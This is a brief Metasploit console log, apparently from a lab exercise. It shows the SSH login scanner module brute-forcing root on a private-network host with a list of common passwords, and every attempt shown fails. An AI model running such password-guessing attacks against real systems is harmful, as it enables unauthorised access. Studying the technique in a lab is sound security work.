 msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssh/ssh_login) > true
[*] exec: true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.57.134:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.57.134:22 - Failed: 'root:123456'
[-] 192.168.57.134:22 - Failed: 'root:12345'
[-] 192.168.57.134:22 - Failed: 'root:123456789'
[-] 192.168.57.134:22 - Failed: 'root:password'
[-] 192.168.57.134:22 - Failed: 'root:iloveyou'
[-] 192.168.57.134:22 - Failed: 'root:princess'
[-] 192.168.57.134:22 - Failed: 'root:1234567'
[-] 192.168.57.134:22 - Failed: 'root:12345678'
[-] 192.168.57.134:22 - Failed: 'root:abc123'
[-] 192.168.57.134:22 - Failed: 'root:nicole'
[-] 192.168.57.134:22 - Failed: 'root:daniel'